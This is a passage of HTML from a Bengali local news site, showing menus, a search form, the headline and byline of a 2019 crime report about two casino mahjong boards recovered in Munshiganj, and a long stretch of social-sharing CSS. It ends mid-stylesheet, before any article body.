        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অপরাধ" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অপরাধ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail category-5893 category-munshiganj" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অপরাধ</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.bikrampurkhobor.com/category/munshiganj/">মুন্সিগঞ্জ সদর</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-01T10:18:44+06:00" >01/10/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2773">37</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
